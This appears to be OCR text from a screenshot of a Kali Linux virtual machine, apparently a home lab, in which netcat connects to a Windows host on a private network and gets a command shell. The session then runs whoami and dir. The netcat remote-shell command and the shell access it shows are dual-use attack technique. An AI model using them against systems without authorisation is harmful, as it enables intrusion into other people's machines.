 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Kali-Linux-20
Shared VMs
Kali-Linux-2021.3-vmware...
root@kali: /home/kali
05:45 AM 92%
root@kali:/home/kali
File Actions Edit View Help
(root💀kali)-[/home/kali]
# nc -nv 192.168.0.108 8001
(UNKNOWN) [192.168.0.108] 8001 (?) open
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
D:\netcat-1.11>whoami
whoami
desktop-j21magc\yagnalohitha
D:\netcat-1.11>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
D:\netcat-1.11>dir
dir
Volume in drive D is New Volume
Volume Serial Number is 04EA-4242
Directory of D:\netcat-1.11
08-12-2022 15:51 <DIR> .
08-12-2022 15:51 <DIR> ..
28-12-2004 11:23 12,166 doexec.c
09-07-1996 16:01 7,283 generic.h
06-11-1996 22:40 22,784 getopt.c
03-11-1994 19:07 4,765 getopt.h
06-02-1998 15:50 61,780 hobbit.txt
27-12-2004 17:37 18,009 license.txt
26-12-2010 13:31 301 Makefile
26-12-2010 13:26 36,528 nc.exe
26-12-2010 13:31 43,696 nc64.exe
29-12-2004 13:07 69,662 netcat.c
27-12-2004 17:44 6,833 readme.txt
11 File(s) 283,807 bytes
2 Dir(s) 214,373,507,072 bytes free
D:\netcat-1.11>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
28°C
ENG
16:15
08-12-2022